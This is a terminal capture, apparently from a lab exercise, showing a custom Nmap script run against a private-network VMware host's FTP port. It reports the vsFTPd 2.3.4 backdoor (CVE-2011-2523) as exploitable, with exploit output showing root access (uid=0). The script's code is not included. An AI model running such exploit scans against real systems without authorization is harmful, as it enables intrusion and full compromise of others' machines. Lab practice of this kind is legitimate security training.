 Warning: you are using the root
┌──(tom㉿Winstan)-[/usr/share/nmap/scripts]
└─$ sudo nmap --script example4.nse 192.168.85.131 -p21
Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-30 18:45 IST
Nmap scan report for 192.168.85.131
Host is up (0.00047s latency).
PORT   STATE SERVICE
21/tcp open  ftp
| example4:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  BID:48539  CVE:CVE-2011-2523
|     Exploit results:
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|_      https://www.securityfocus.com/bid/48539
MAC Address: 00:0C:29:6A:E3:CA (VMware)
Nmap done: 1 IP address (1 host up) scanned in 5.38 seconds